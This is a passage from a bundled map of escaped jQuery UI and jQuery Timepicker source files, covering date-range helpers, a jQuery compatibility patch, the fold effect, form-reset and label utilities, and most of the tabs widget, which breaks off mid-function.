1) * // plus or minus\n            ((parseInt(normalized.substr(1, 2), 10) * 60) + // hours (converted to minutes)\n                parseInt(normalized.substr(3, 2), 10))); // minutes\n    };\n\n    /**\n     * No way to set timezone in js Date, so we must adjust the minutes to compensate. (think setDate, getDate)\n     * @param  {Date} date\n     * @param  {string} toTimezone formatted like \"+0500\", \"-1245\"\n     * @return {Date}\n     */\n    $.timepicker.timezoneAdjust = function (date, toTimezone) {\n        var toTz = $.timepicker.timezoneOffsetNumber(toTimezone);\n        if (!isNaN(toTz)) {\n            date.setMinutes(date.getMinutes() + -date.getTimezoneOffset() - toTz);\n        }\n        return date;\n    };\n\n    /**\n     * Calls `timepicker()` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * n.b. The input value must be correctly formatted (reformatting is not supported)\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the timepicker() call\n     * @return {jQuery}\n     */\n    $.timepicker.timeRange = function (startTime, endTime, options) {\n        return $.timepicker.handleRange('timepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `datetimepicker` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @param  {string} method Can be used to specify the type of picker to be added\n     * @return {jQuery}\n     */\n    $.timepicker.datetimeRange = function (startTime, endTime, options) {\n        $.timepicker.handleRange('datetimepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `datepicker` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @return {jQuery}\n     */\n    $.timepicker.dateRange = function (startTime, endTime, options) {\n        $.timepicker.handleRange('datepicker', startTime, endTime, options);\n    };\n\n    /**\n     * Calls `method` on the `startTime` and `endTime` elements, and configures them to\n     * enforce date range limits.\n     * @param  {string} method Can be used to specify the type of picker to be added\n     * @param  {Element} startTime\n     * @param  {Element} endTime\n     * @param  {Object} options Options for the `timepicker()` call. Also supports `reformat`,\n     *   a boolean value that can be used to reformat the input values to the `dateFormat`.\n     * @return {jQuery}\n     */\n    $.timepicker.handleRange = function (method, startTime, endTime, options) {\n        options = $.extend({}, {\n            minInterval: 0, // min allowed interval in milliseconds\n            maxInterval: 0, // max allowed interval in milliseconds\n            start: {},      // options for start picker\n            end: {}         // options for end picker\n        }, options);\n\n        function checkDates(changed, other) {\n            var startdt = startTime[method]('getDate'),\n                enddt = endTime[method]('getDate'),\n                changeddt = changed[method]('getDate');\n\n            if (startdt !== null) {\n                var minDate = new Date(startdt.getTime()),\n                    maxDate = new Date(startdt.getTime());\n\n                minDate.setMilliseconds(minDate.getMilliseconds() + options.minInterval);\n                maxDate.setMilliseconds(maxDate.getMilliseconds() + options.maxInterval);\n\n                if (options.minInterval > 0 && minDate > enddt) { // minInterval check\n                    endTime[method]('setDate', minDate);\n                } else if (options.maxInterval > 0 && maxDate < enddt) { // max interval check\n                    endTime[method]('setDate', maxDate);\n                } else if (startdt > enddt) {\n                    other[method]('setDate', changeddt);\n                }\n            }\n        }\n\n        function selected(changed, other, option) {\n            if (!changed.val()) {\n                return;\n            }\n            var date = changed[method].call(changed, 'getDate');\n            if (date !== null && options.minInterval > 0) {\n                if (option === 'minDate') {\n                    date.setMilliseconds(date.getMilliseconds() + options.minInterval);\n                }\n                if (option === 'maxDate') {\n                    date.setMilliseconds(date.getMilliseconds() - options.minInterval);\n                }\n            }\n            if (date.getTime) {\n                other[method].call(other, 'option', option, date);\n            }\n        }\n\n        $.fn[method].call(startTime, $.extend({\n            onClose: function (dateText, inst) {\n                checkDates($(this), endTime);\n            },\n            onSelect: function (selectedDateTime) {\n                selected($(this), endTime, 'minDate');\n            }\n        }, options, options.start));\n        $.fn[method].call(endTime, $.extend({\n            onClose: function (dateText, inst) {\n                checkDates($(this), startTime);\n            },\n            onSelect: function (selectedDateTime) {\n                selected($(this), startTime, 'maxDate');\n            }\n        }, options, options.end));\n\n        checkDates(startTime, endTime);\n        selected(startTime, endTime, 'minDate');\n        selected(endTime, startTime, 'maxDate');\n        return $([startTime.get(0), endTime.get(0)]);\n    };\n\n    /**\n     * Log error or data to the console during error or debugging\n     * @param  {Object} err pass any type object to log to the console during error or debugging\n     * @return {void}\n     */\n    $.timepicker.log = function (err) {\n        if (window.console) {\n            window.console.log(err);\n        }\n    };\n\n    /*\n     * Add util object to allow access to private methods for testability.\n     */\n    $.timepicker._util = {\n        _extendRemove: extendRemove,\n        _isEmptyObject: isEmptyObject,\n        _convert24to12: convert24to12,\n        _detectSupport: detectSupport,\n        _selectLocalTimezone: selectLocalTimezone,\n        _computeEffectiveSetting: computeEffectiveSetting,\n        _splitDateTime: splitDateTime,\n        _parseDateTimeInternal: parseDateTimeInternal\n    };\n\n    /*\n    * Microsecond support\n    */\n    if (!Date.prototype.getMicroseconds) {\n        Date.prototype.microseconds = 0;\n        Date.prototype.getMicroseconds = function () {\n            return this.microseconds;\n        };\n        Date.prototype.setMicroseconds = function (m) {\n            this.setMilliseconds(this.getMilliseconds() + Math.floor(m / 1000));\n            this.microseconds = m % 1000;\n            return this;\n        };\n    }\n\n    /*\n    * Keep up with the version\n    */\n    $.timepicker.version = \"1.4.3\";\n\n}));\n","jquery/ui-modules/jquery-patch.js":"/*!\n * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n */\n\n//>>label: jQuery 1.8+ Support\n//>>group: Core\n//>>description: Support version 1.8.x and newer of jQuery core\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n// Support: jQuery 1.9.x or older\n// $.expr[ \":\" ] is deprecated.\n    if ( !$.expr.pseudos ) {\n        $.expr.pseudos = $.expr[ \":\" ];\n    }\n\n// Support: jQuery 1.11.x or older\n// $.unique has been renamed to $.uniqueSort\n    if ( !$.uniqueSort ) {\n        $.uniqueSort = $.unique;\n    }\n\n// Support: jQuery 2.2.x or older.\n// This method has been defined in jQuery 3.0.0.\n// Code from https://github.com/jquery/jquery/blob/e539bac79e666bba95bba86d690b4e609dca2286/src/selector/escapeSelector.js\n    if ( !$.escapeSelector ) {\n\n        // CSS string/identifier serialization\n        // https://drafts.csswg.org/cssom/#common-serializing-idioms\n        var rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\n\n        var fcssescape = function( ch, asCodePoint ) {\n            if ( asCodePoint ) {\n\n                // U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\n                if ( ch === \"\\0\" ) {\n                    return \"\\uFFFD\";\n                }\n\n                // Control characters and (dependent upon position) numbers get escaped as code points\n                return ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\n            }\n\n            // Other potentially-special ASCII characters get backslash-escaped\n            return \"\\\\\" + ch;\n        };\n\n        $.escapeSelector = function( sel ) {\n            return ( sel + \"\" ).replace( rcssescape, fcssescape );\n        };\n    }\n\n// Support: jQuery 3.4.x or older\n// These methods have been defined in jQuery 3.5.0.\n    if ( !$.fn.even || !$.fn.odd ) {\n        $.fn.extend( {\n            even: function() {\n                return this.filter( function( i ) {\n                    return i % 2 === 0;\n                } );\n            },\n            odd: function() {\n                return this.filter( function( i ) {\n                    return i % 2 === 1;\n                } );\n            }\n        } );\n    }\n\n} );\n","jquery/ui-modules/effect-fold.js":"/*!\n * jQuery UI Effects Fold - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/fold-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.fold = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            hide = mode === \"hide\",\n            size = o.size || 15,\n            percent = /([0-9]+)%/.exec(size),\n            horizFirst = !!o.horizFirst,\n            widthFirst = show !== horizFirst,\n            ref = widthFirst ? [\"width\", \"height\"] : [\"height\", \"width\"],\n            duration = o.duration / 2,\n            wrapper, distance,\n            animation1 = {},\n            animation2 = {};\n\n        $.effects.save(el, props);\n        el.show();\n\n        // Create Wrapper\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n        distance = widthFirst ?\n            [wrapper.width(), wrapper.height()] :\n            [wrapper.height(), wrapper.width()];\n\n        if (percent) {\n            size = parseInt(percent[1], 10) / 100 * distance[hide ? 0 : 1];\n        }\n        if (show) {\n            wrapper.css(horizFirst ? {\n                height: 0,\n                width: size\n            } : {\n                height: size,\n                width: 0\n            });\n        }\n\n        // Animation\n        animation1[ref[0]] = show ? distance[0] : size;\n        animation2[ref[1]] = show ? distance[1] : 0;\n\n        // Animate\n        wrapper\n            .animate(animation1, duration, o.easing)\n            .animate(animation2, duration, o.easing, function () {\n                if (hide) {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            });\n    };\n\n});\n","jquery/ui-modules/form-reset-mixin.js":"/*!\n * jQuery UI Form Reset Mixin 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Form Reset Mixin\n//>>group: Core\n//>>description: Refresh input widgets when their form is reset\n//>>docs: http://api.jqueryui.com/form-reset-mixin/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./form\",\n            \"./version\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.ui.formResetMixin = {\n        _formResetHandler: function() {\n            var form = $( this );\n\n            // Wait for the form reset to actually happen before refreshing\n            setTimeout( function() {\n                var instances = form.data( \"ui-form-reset-instances\" );\n                $.each( instances, function() {\n                    this.refresh();\n                } );\n            } );\n        },\n\n        _bindFormResetHandler: function() {\n            this.form = this.element._form();\n            if ( !this.form.length ) {\n                return;\n            }\n\n            var instances = this.form.data( \"ui-form-reset-instances\" ) || [];\n            if ( !instances.length ) {\n\n                // We don't use _on() here because we use a single event handler per form\n                this.form.on( \"reset.ui-form-reset\", this._formResetHandler );\n            }\n            instances.push( this );\n            this.form.data( \"ui-form-reset-instances\", instances );\n        },\n\n        _unbindFormResetHandler: function() {\n            if ( !this.form.length ) {\n                return;\n            }\n\n            var instances = this.form.data( \"ui-form-reset-instances\" );\n            instances.splice( $.inArray( this, instances ), 1 );\n            if ( instances.length ) {\n                this.form.data( \"ui-form-reset-instances\", instances );\n            } else {\n                this.form\n                    .removeData( \"ui-form-reset-instances\" )\n                    .off( \"reset.ui-form-reset\" );\n            }\n        }\n    };\n\n} );\n","jquery/ui-modules/labels.js":"/*!\n * jQuery UI Labels 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: labels\n//>>group: Core\n//>>description: Find all the labels associated with a given input\n//>>docs: http://api.jqueryui.com/labels/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.labels = function() {\n        var ancestor, selector, id, labels, ancestors;\n\n        if ( !this.length ) {\n            return this.pushStack( [] );\n        }\n\n        // Check control.labels first\n        if ( this[ 0 ].labels && this[ 0 ].labels.length ) {\n            return this.pushStack( this[ 0 ].labels );\n        }\n\n        // Support: IE <= 11, FF <= 37, Android <= 2.3 only\n        // Above browsers do not support control.labels. Everything below is to support them\n        // as well as document fragments. control.labels does not work on document fragments\n        labels = this.eq( 0 ).parents( \"label\" );\n\n        // Look for the label based on the id\n        id = this.attr( \"id\" );\n        if ( id ) {\n\n            // We don't search against the document in case the element\n            // is disconnected from the DOM\n            ancestor = this.eq( 0 ).parents().last();\n\n            // Get a full set of top level ancestors\n            ancestors = ancestor.add( ancestor.length ? ancestor.siblings() : this.siblings() );\n\n            // Create a selector for the label based on the id\n            selector = \"label[for='\" + $.escapeSelector( id ) + \"']\";\n\n            labels = labels.add( ancestors.find( selector ).addBack( selector ) );\n\n        }\n\n        // Return whatever we have found for labels\n        return this.pushStack( labels );\n    };\n\n} );\n","jquery/ui-modules/tabs.js":"/*!\n * jQuery UI Tabs - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tabs/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget'\n], function ($, undefined) {\n\n    var tabId = 0,\n        rhash = /#.*$/;\n\n    function getNextTabId() {\n        return ++tabId;\n    }\n\n    function isLocal(anchor) {\n        // support: IE7\n        // IE7 doesn't normalize the href property when set via script (#9317)\n        anchor = anchor.cloneNode(false);\n\n        return anchor.hash.length > 1 &&\n            decodeURIComponent(anchor.href.replace(rhash, \"\")) ===\n            decodeURIComponent(location.href.replace(rhash, \"\"));\n    }\n\n    $.widget(\"ui.tabs\", {\n        version: \"1.10.4\",\n        delay: 300,\n        options: {\n            active: null,\n            collapsible: false,\n            event: \"click\",\n            heightStyle: \"content\",\n            hide: null,\n            show: null,\n\n            // callbacks\n            activate: null,\n            beforeActivate: null,\n            beforeLoad: null,\n            load: null\n        },\n\n        _create: function () {\n            var that = this,\n                options = this.options;\n\n            this.running = false;\n\n            this.element\n                .addClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all\")\n                .toggleClass(\"ui-tabs-collapsible\", options.collapsible)\n                // Prevent users from focusing disabled tabs via click\n                .delegate(\".ui-tabs-nav > li\", \"mousedown\" + this.eventNamespace, function (event) {\n                    if ($(this).is(\".ui-state-disabled\")) {\n                        event.preventDefault();\n                    }\n                })\n                // support: IE <9\n                // Preventing the default action in mousedown doesn't prevent IE\n                // from focusing the element, so if the anchor gets focused, blur.\n                // We don't have to worry about focusing the previously focused\n                // element since clicking on a non-focusable element should focus\n                // the body anyway.\n                .delegate(\".ui-tabs-anchor\", \"focus\" + this.eventNamespace, function () {\n                    if ($(this).closest(\"li\").is(\".ui-state-disabled\")) {\n                        this.blur();\n                    }\n                });\n\n            this._processTabs();\n            options.active = this._initialActive();\n\n            // Take disabling tabs via class attribute from HTML\n            // into account and update option properly.\n            if ($.isArray(options.disabled)) {\n                options.disabled = $.unique(options.disabled.concat(\n                    $.map(this.tabs.filter(\".ui-state-disabled\"), function (li) {\n                        return that.tabs.index(li);\n                    })\n                )).sort();\n            }\n\n            // check for length avoids error when initializing empty list\n            if (this.options.active !== false && this.anchors.length) {\n                this.active = this._findActive(options.active);\n            } else {\n                this.active = $();\n            }\n\n            this._refresh();\n\n            if (this.active.length) {\n                this.load(options.active);\n            }\n        },\n\n        _initialActive: function () {\n            var active = this.options.active,\n                collapsible = this.options.collapsible,\n                locationHash = location.hash.substring(1);\n\n            if (active === null) {\n                // check the fragment identifier in the URL\n                if (locationHash) {\n                    this.tabs.each(function (i, tab) {\n                        if ($(tab).attr(\"aria-controls\") === locationHash) {\n                            active = i;\n                            return false;\n                        }\n                    });\n                }\n\n                // check for a tab marked active via a class\n                if (active === null) {\n                    active = this.tabs.index(this.tabs.filter(\".ui-tabs-active\"));\n                }\n\n                // no active tab, set to false\n                if (active === null || active === -1) {\n                    active = this.tabs.length ? 0 : false;\n                }\n            }\n\n            // handle numbers: negative, out of range\n            if (active !== false) {\n                active = this.tabs.index(this.tabs.eq(active));\n                if (active === -1) {\n                    active = collapsible ? false : 0;\n                }\n            }\n\n            // don't allow collapsible: false and active: false\n            if (!collapsible && active === false && this.anchors.length) {\n                active = 0;\n            }\n\n            return active;\n        },\n\n        _getCreateEventData: function () {\n            return {\n                tab: this.active,\n                panel: !this.active.length ? $() : this._getPanelForTab(this.active)\n            };\n        },\n\n        _tabKeydown: function (event) {\n            var focusedTab = $(this.document[0].activeElement).closest(\"li\"),\n                selectedIndex = this.tabs.index(focusedTab),\n                goingForward = true;\n\n            if (this._handlePageNav(event)) {\n                return;\n            }\n\n            switch (event.keyCode) {\n                case $.ui.keyCode.RIGHT:\n                case $.ui.keyCode.DOWN:\n                    selectedIndex++;\n                    break;\n                case $.ui.keyCode.UP:\n                case $.ui.keyCode.LEFT:\n                    goingForward = false;\n                    selectedIndex--;\n                    break;\n                case $.ui.keyCode.END:\n                    selectedIndex = this.anchors.length - 1;\n                    break;\n                case $.ui.keyCode.HOME:\n                    selectedIndex = 0;\n                    break;\n                case $.ui.keyCode.SPACE:\n                    // Activate only, no collapsing\n                    event.preventDefault();\n                    clearTimeout(this.activating);\n                    this._activate(selectedIndex);\n                    return;\n                case $.ui.keyCode.ENTER:\n                    // Toggle (cancel delayed activation, allow collapsing)\n                    event.preventDefault();\n                    clearTimeout(this.activating);\n                    // Determine if we should collapse or activate\n                    this._activate(selectedIndex === this.options.active ? false : selectedIndex);\n                    return;\n                default:\n                    return;\n            }\n\n            // Focus the appropriate tab, based on which key was pressed\n            event.preventDefault();\n            clearTimeout(this.activating);\n            selectedIndex = this._focusNextTab(selectedIndex, goingForward);\n\n            // Navigating with control key will prevent automatic activation\n            if (!event.ctrlKey) {\n                // Update aria-selected immediately so that AT think the tab is already selected.\n                // Otherwise AT may confuse the user by stating that they need to activate the tab,\n                // but the tab will already be activated by the time the announcement finishes.\n                focusedTab.attr(\"aria-selected\", \"false\");\n                this.tabs.eq(selectedIndex).attr(\"aria-selected\", \"true\");\n\n                this.activating = this._delay(function () {\n                    this.option(\"active\", selectedIndex);\n                }, this.delay);\n            }\n        },\n\n        _panelKeydown: function (event) {\n            if (this._handlePageNav(event)) {\n                return;\n            }\n\n            // Ctrl+up moves focus to the current tab\n            if (event.ctrlKey && event.keyCode === $.ui.keyCode.UP) {\n                event.preventDefault();\n                this.active.focus();\n            }\n        },\n\n        // Alt+page up/down moves focus to the previous/next tab (and activates)\n        _handlePageNav: function (event) {\n            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP) {\n                this._activate(this._focusNextTab(this.options.active - 1, false));\n                return true;\n            }\n            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN) {\n                this._activate(this._focusNextTab(this.options.active + 1, true));\n                return true;\n            }\n        },\n\n        _findNextTab: function (index, goingForward) {\n            var lastTabIndex = this.tabs.length - 1;\n\n            function constrain() {\n                if (index > lastTabIndex) {\n                    index = 0;\n                }\n                if (index < 0) {\n                    index = lastTabIndex;\n                }\n                return index;\n            }\n\n            while ($.inArray(constrain(), this.options.disabled) !== -1) {\n                index = goingForward ? index + 1 : index - 1;\n            }\n\n            return index;\n        },\n\n        _focusNextTab: function (index, goingForward) {\n            index = this._findNextTab(index, goingForward);\n            this.tabs.eq(index).focus();\n            return index;\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"active\") {\n                // _activate() will handle invalid values and update this.options\n                this._activate(value);\n                return;\n            }\n\n            if (key === \"disabled\") {\n                // don't use the widget factory's disabled handling\n                this._setupDisabled(value);\n                return;\n            }\n\n            this._super(key, value);\n\n            if (key === \"collapsible\") {\n                this.element.toggleClass(\"ui-tabs-collapsible\", value);\n                // Setting collapsible: false while collapsed; open first panel\n                if (!value && this.options.active === false) {\n                    this._activate(0);\n                }\n            }\n\n            if (key === \"event\") {\n                this._setupEvents(value);\n            }\n\n            if (key === \"heightStyle\") {\n                this._setupHeightStyle(value);\n            }\n        },\n\n        _tabId: function (tab) {\n            return tab.attr(\"aria-controls\") || \"ui-tabs-\" + getNextTabId();\n        },\n\n        _sanitizeSelector: function (hash) {\n            return hash ? hash.replace(/[!\"$%&'()*+,.\\/:;<=>?@\\[\\]\\^`{|}~]/g, \"\\\\$&\") : \"\";\n        },\n\n        refresh: function () {\n            var options = this.options,\n                lis = this.tablist.children(\":has(a[href])\");\n\n            // get disabled tabs from class attribute from HTML\n            // this will get converted to a boolean if needed in _refresh()\n            options.disabled = $.map(lis.filter(\".ui-state-disabled\"), function (tab) {\n                return lis.index(tab);\n            });\n\n            this._processTabs();\n\n            // was collapsed or no tabs\n            if (options.active === false || !this.anchors.length) {\n                options.active = false;\n                this.active = $();\n                // was active, but active tab is gone\n            } else if (this.active.length && !$.contains(this.tablist[0], this.active[0])) {\n                // all remaining tabs are disabled\n                if (this.tabs.length === options.disabled.length) {\n                    options.active = false;\n                    this.active = $();\n                    // activate previous tab\n                } else {\n                    this._activate(this._findNextTab(Math.max(0, options.active - 1), false));\n                }\n                // was active, active tab still exists\n            } else {\n                // make sure active index is correct\n                options.active = this.tabs.index(this.active);\n            }\n\n            this._refresh();\n        },\n\n        _refresh: function () {\n            this._setupDisabled(this.options.disabled);\n            this._setupEvents(this.options.event);\n            this._setupHeightStyle(this.options.heightStyle);\n\n            this.tabs.not(this.active).attr({\n                \"aria-selected\": \"false\",\n                tabIndex: -1\n            });\n            this.panels.not(this._getPanelForTab(this.active))\n                .hide()\n                .attr({\n                    \"aria-expanded\": \"false\",\n                    \"aria-hidden\": \"true\"\n                });\n\n            // Make sure one tab is in the tab order\n            if (!this.active.length) {\n                this.tabs.eq(0).attr(\"tabIndex\", 0);\n            } else {\n                this.active\n                    .addClass(\"ui-tabs-active ui-state-active\")\n                    .attr({\n                        \"aria-selected\": \"true\",\n                        tabIndex: 0\n                    });\n                this._getPanelForTab(this.active)\n                    .show()\n                    .attr({\n                        \"aria-expanded\": \"true\",\n                        \"aria-hidden\": \"false\"\n                    });\n            }\n        },\n\n        _processTabs: function () {\n            var that = this;\n\n            this.tablist = this._getList()\n                .addClass(\"ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all\")\n                .attr(\"role\", \"tablist\");\n\n            this.tabs = this.tablist.find(\"> li:has(a[href])\")\n                .addClass(\"ui-state-default ui-corner-top\")\n                .attr({\n                    role: \"tab\",\n                    tabIndex: -1\n                });\n\n            this.anchors = this.tabs.map(function () {\n                return $(\"a\", this)[0];\n            })\n                .addClass(\"ui-tabs-anchor\")\n                .attr({\n                    role: \"presentation\",\n                    tabIndex: -1\n                });\n\n            this.panels = $();\n\n            this.anchors.each(function (i, anchor) {\n                var selector, panel, panelId,\n                    anchorId = $(anchor).uniqueId().attr(\"id\"),\n                    tab = $(anchor).closest(\"li\"),\n                    originalAriaControls = tab.attr(\"aria-controls\");\n\n                // inline tab\n                if (isLocal(anchor)) {\n                    selector = anchor.hash;\n                    panel = that.element.find(that._sanitizeSelector(selector));\n                    // remote tab\n                } else {\n                    panelId = that._tabId(tab);\n                    selector = \"#\" + panelId;\n                    panel = that.element.find(selector);\n                    if (!panel.length) {\n                        panel = that._createPanel(panelId);\n                        panel.insertAfter(that.panels[i - 1] || that.tablist);\n                    }\n                    panel.attr(\"aria-live\", \"polite\");\n                }\n\n                if (panel.length) {\n                    that.panels = that.panels.add(panel);\n                }\n                if (originalAriaControls) {\n                    tab.data(\"ui-tabs-aria-controls\", originalAriaControls);\n                }\n                tab.attr({\n                    \"aria-controls\": selector.substring(1),\n                    \"aria-labelledby\": anchorId\n                });\n                panel.attr(\"aria-labelledby\", anchorId);\n            });\n\n            this.panels\n                .addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\")\n                .attr(\"role\", \"tabpanel\");\n        },\n\n        // allow overriding how to find the list for rare usage scenarios (#7715)\n        _getList: function () {\n            return this.tablist || this.element.find(\"ol,ul\").eq(0);\n        },\n\n        _createPanel: function (id) {\n            return $(\"<div>\")\n                .attr(\"id\", id)\n                .addClass(\"ui-tabs-panel ui-widget-content ui-corner-bottom\")\n                .data(\"ui-tabs-destroy\", true);\n        },\n\n        _setupDisabled: function (disabled) {\n            if ($.isArray(disabled)) {\n                if (!disabled.length) {\n                    disabled = false;\n                } else if (disabled.length === this.anchors.length) {\n                    disabled = true;\n                }\n            }\n\n            // disable tabs\n            for (var i = 0, li; (li = this.tabs[i]); i++) {\n                if (disabled === true || $.inArray(i, disabled) !== -1) {\n                    $(li)\n                        .addClass(\"ui-state-disabled\")\n                        .attr(\"aria-disabled\", \"true\");\n                } else {\n                    $(li)\n                        .removeClass(\"ui-state-disabled\")\n                        .removeAttr(\"aria-disabled\");\n                }\n            }\n\n            this.options.disabled = disabled;\n        },\n\n        _setupEvents: function (event) {\n            var events = {\n                click: function (event) {\n                    event.preventDefault();\n                }\n            };\n            if (event) {\n                $.each(event.split(\" \"), function (index, eventName) {\n                    events[eventName] = \"_eventHandler\";\n                });\n            }\n\n            this._off(this.anchors.add(this.tabs).add(this.panels));\n            this._on(this.anchors, events);\n            this._on(this.tabs, {keydown: \"_tabKeydown\"});\n            this._on(this.panels, {keydown: \"_panelKeydown\"});\n\n            this._focusable(this.tabs);\n            this._hoverable(this.tabs);\n        },\n\n        _setupHeightStyle: function (heightStyle) {\n            var maxHeight,\n                parent = this.element.parent();\n\n            if (heightStyle === \"fill\") {\n                maxHeight = parent.height();\n                maxHeight -= this.element.outerHeight() - this.element.height();\n\n                this.element.siblings(\":visible\").each(function () {\n                    var elem = $(this),\n                        position = elem.css(\"position\");\n\n                    if (position === \"absolute\" || position === \"fixed\") {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight(true);\n                });\n\n                this.element.children().not(this.panels).each(function () {\n                    maxHeight -= $(this).outerHeight(true);\n                });\n\n                this.panels.each(function () {\n                    $(this).height(Math.max(0, maxHeight -\n                        $(this).innerHeight() + $(this).height()));\n                })\n                    .css(\"overflow\", \"auto\");\n            } else if (heightStyle === \"auto\") {\n                maxHeight = 0;\n                this.panels.each(function () {\n                    maxHeight = Math.max(maxHeight, $(this).height(\"\").height());\n                }).height(maxHeight);\n            }\n        },\n\n        _eventHandler: function (event) {\n            var options = this.options,\n                active = this.active,\n                anchor = $(event.currentTarget),\n                tab = anchor.closest(\"li\"),\n                clickedIsActive = tab[0] === active[0],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : this._getPanelForTab(tab),\n                toHide = !active.length ? $() : this._getPanelForTab(active),\n                eventData = {\n                    oldTab: active,\n                    oldPanel: toHide,\n                    newTab: collapsing ? $() : tab,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if (tab.hasClass(\"ui-state-disabled\") ||\n                // tab is already loading\n                tab.hasClass(\"ui-tabs-loading\") ||\n                // can't switch durning an animation\n                this.running ||\n                // click on active header, but not collapsible\n                (clickedIsActive && !options.collapsible) ||\n                // allow canceling activation\n                (this._trigger(\"beforeActivate\", event, eventData) === false)) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.tabs.index(tab);\n\n            this.active = clickedIsActive ? $() : tab;\n            if (this.xhr) {\n                this.xhr.abort();\n            }\n\n            if (!toHide.length && !toShow.length) {\n                $.error(\"jQuery UI Tabs: Mismatching fragment identifier.\");\n            }\n\n            if (toShow.length) {\n                this.load(this.tabs.index(tab), event);\n            }\n            this._toggle(event, eventData);\n        },\n\n        // handles show/hide for selecting tabs\n        _toggle: function (event, eventData) {\n            var that = this,\n                toShow = eventData.newPanel,\n                toHide = eventData.oldPanel;\n\n            this.running = true;\n\n            function complete() {\n                that.running = false;\n                that._trigger(\"activate\", event, eventData);\n            }\n\n            function show() {\n                eventData.newTab.closest(\"li\").addClass(\"ui-tabs-active ui-state-active\");\n\n                if (toShow.length && that.options.show) {\n                    that._show(toShow, that.options.show, complete);\n                } else {\n                    toShow.show();\n                    complete();\n                }\n            }\n\n            // start out by hiding, then showing, then completing\n            if (toHide.length && this.options.hide) {\n                this._hide(toHide, this.options.hide, function () {\n                    eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");\n                    show();\n                });\n            } else {\n                eventData.oldTab.closest(\"li\").removeClass(\"ui-tabs-active ui-state-active\");\n                toHide.hide();\n                show();\n            }\n\n            toHide.attr({\n                \"aria-expanded\": \"false\",\n                \"aria-hidden\": \"true\"\n            });\n            eventData.oldTab.attr(\"aria-selected\", \"false\");\n            // If we're switching tabs, remove the old tab from the tab order.\n            // If we're opening from collapsed state, remove the previous tab from the tab order.\n            // If we're collapsing, then keep the collapsing tab in the tab order.\n            if (toShow.length && toHide.length) {\n                eventData.oldTab.attr(\"tabIndex\", -1);\n            } else if (toShow.length) {\n                this.tabs.filter(function () {\n                    return $(this).attr(\"tabIndex\") === 0;\n                })\n                    .attr(\"tabIndex\", -1);\n            }\n\n            toShow.attr({\n                \"aria-expanded\": \"true\",\n                \"aria-hidden\": \"false\"\n            });\n            eventData.newTab.attr({\n                \"aria-selected\": \"true\",\n                tabIndex: 0\n            });\n        },\n\n        _activate: function (index) {\n            var anchor,\n                active = this._findActive(index);\n\n            // trying to activate the already active panel\n            if (active[0] === this.active[0]) {\n                return;\n            }\n\n            // trying to collapse, simulate a click on the current active header\n            if (!active.length) {\n                active = 